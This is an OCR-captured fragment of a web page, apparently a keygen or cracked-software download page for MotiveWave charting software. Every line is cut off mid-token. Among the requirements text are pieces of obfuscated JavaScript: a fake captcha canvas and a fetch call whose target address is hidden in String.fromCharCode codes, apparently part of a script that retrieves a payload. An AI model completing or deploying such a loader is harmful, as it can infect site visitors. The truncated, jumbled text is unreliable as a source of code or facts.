
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
Required: 64 GB
MotiveWave is broker and data feed neutral, g
multiple tailored editions to match your charti